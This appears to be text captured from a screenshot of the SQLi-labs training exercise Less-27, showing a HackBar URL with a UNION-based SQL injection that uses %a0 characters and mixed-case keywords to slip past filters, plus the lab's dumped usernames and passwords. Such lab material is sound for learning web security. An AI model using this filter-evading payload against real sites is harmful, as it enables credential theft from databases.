 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:123,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-27
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
cryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
Split URL
http://192.168.1.5/sqli-labs/Less-27/?
id=9999'%a0UNiON%a0SELeCT%a01,group_concat(concat_ws(":",username,password)),3%a0FROM%a0users%a0WHERE%a0'1